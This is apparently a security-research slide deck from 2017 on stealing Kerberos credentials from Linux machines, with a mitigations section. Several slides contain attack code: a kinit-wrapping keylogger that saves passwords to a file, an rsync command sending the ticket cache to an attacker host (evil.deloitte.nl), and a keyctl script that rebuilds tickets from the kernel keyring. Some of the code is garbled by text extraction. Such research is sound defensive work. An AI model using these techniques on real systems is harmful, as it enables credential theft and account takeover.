# Kerberos Credential Thievery (GNU/Linux)

Ronan Loftus, Arne Zismer July 3, 2017

## <span id="page-1-0"></span>[Context](#page-1-0)

- Authentication protocol
- Reduce amount of sensitive credentials sent over the network
- Commonly used in Linux networks (e.g. Hadoop)

# Can Kerberos credentials be stolen from GNU/Linux machines?

- Sniffing and replaying Kerberos credentials on the network [\[1\]](#page-34-0)
- Extracting Kerberos credentials from Windows machines with Mimikatz [\[2\]](#page-34-1)

# <span id="page-5-0"></span>**[Approach](#page-5-0)**





Figure 2: Kerberos protocol 4/18



**Figure 3:** Kerberos protocol  $4/18$ 



**Figure 4:** Kerberos protocol  $4/18$ 



#### **Figure 5:** Our test setup  $4/18$

- Tickets are stored in credential caches:
	- File
	- Keyring
	- Memory

### <span id="page-12-0"></span>**[Attacks](#page-12-0)**

#### Credential Cache (File)



### Keylogging I

- Targeted keylogger
- Path manipulation

### Keylogging II

```
_1 if _1 name == ' main ':
2 krbuser = \arg(v[1])3 child = spawn('/usr/bin/kinit {}'
         .format(krbuser))
4 prompt =
         child.read_nonblocking(1024).decode('utf-8')
5 password = getpass(prompt)
6 child.sendline(password)
7 with open("creds.txt", "w") as f;
8 f.write(password)
```
### File Copying

- Default credential storage
- Contains all relevant authentication information

rsync /tmp/krb5cc\_\$(id -u) eve@evil.deloitte.nl:

#### Query Kernel Keyring I

What is a keyring?

#### Query Kernel Keyring I

What is a keyring? What is keyct1?

#### Query Kernel Keyring I

What is a keyring? What is keyct1?

- 1. Find the right keyring
- 2. Dump the credential fragments
- 3. Rebuild them as file
- 4. ???
- 5. Profit

### Query Kernel Keyring II

```
1 #!/bin/bash
3 keyring_name="u_name"
4 krb_keyring=$(keyctl search @s "keyring" "_krb_${keyring_name}" 0)
5 keyring=$(keyctl search ${krb_keyring} "keyring" "${keyring_name}" 0)
6 key_components=( $(keyctl rlist ${keyring}) )
s tmp dir=\n (mktemp -d)
9 for i in ${!key_components[@]}; do
10 SPN="$(keyctl rdescribe f{key\_components[f{i}}] = rev + cut - d'; ' -f1 + rev"11 keyctl pipe "${key_components[${i}]}" > "${tmp_dir}/${SPN}.bin"
12 done
14 cat ccache header data > krb5cc $(id -u)15 cat f_{\text{imp\_dir}}/_{\text{krb5\_princ}\_\text{bin}} >> krb5cc_(id - u)16 find f_{mn} dir} -name "*krbtgt*" -exec cat \{\}\ \: >> krb5cc \ (id -u)17 rm -rf ${tmp_dir}
```
#### Dumping Process Memory

- 1. Create process containing ticket
- 2. Dump its memory
- 3. Find the encrypted blocks
- 4. Extract them
- 5. Transplant them into a file



#### Demo





# DEMO

#### Praise be to Cthulhu!

<span id="page-24-0"></span>**[Wrapping Up](#page-24-0)** 

Password File Ticket Keyring Ticket Process Ticket

### Tickets can be stolen :(

#### **Mitigations**

Password: Absolute path, secure path File Ticket: Don't use it! Keyring Ticket: Choose the most shorted lived keyring Process Ticket: RAM encryption?

- Automate Acquisition of tickets from process memory
- Extend to every keyring type

## <span id="page-33-0"></span>[Questions?](#page-33-0)

#### References

# <span id="page-34-0"></span>**E** Emmanuel Bouillon. Taming the beast: Assess kerberos-protected networks, 2009.

#### <span id="page-34-1"></span>**B**enjamin Delpy. Mimikatz.

<https://github.com/gentilkiwi/mimikatz>, 2014.